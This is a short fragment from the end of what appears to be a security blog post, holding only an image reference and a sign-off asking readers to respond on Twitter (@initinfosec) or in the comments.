
Let me know what you think of this article on twitter @initinfosec or leave a comment below!